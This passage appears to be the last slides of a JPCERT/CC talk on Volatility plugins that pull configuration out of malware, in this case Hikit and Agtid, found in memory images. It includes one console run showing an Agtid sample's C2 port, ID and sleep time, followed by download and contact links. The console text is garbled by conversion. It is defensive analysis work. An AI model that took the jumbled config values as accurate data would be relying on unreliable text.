

### **hikitconfig** Hikitの設定情報を表示





### **agtidconfig** Agtidの設定情報を表示

```
mal@works:/opt/vol2.4$ python vol.py --plugins=contrib/plugins/malware
agtidconfig -f mem.image --profile=Win7SP1x86
Volatility Foundation Volatility Framework 2.4
Agtid Config (Address: 0x10008410):
Process: rundll32.exe (3108)
[Agtid Config Info]
Server
                             102
Port
               : 443Version : 0820
ID
            \therefore 001
Running count : 1000000
          \cdots : 3
Sleep time
```






## **How to download**

## **https://github.com/JPCERTCC**



**JPCERT CC®** 



# **Thank You!**

### 連絡先

- aa-info@jpcert.or.jp
- https://www.jpcert.or.jp
- インシデント報告
	- info@jpcert.or.jp
		- https://www.jpcert.or.jp/form/

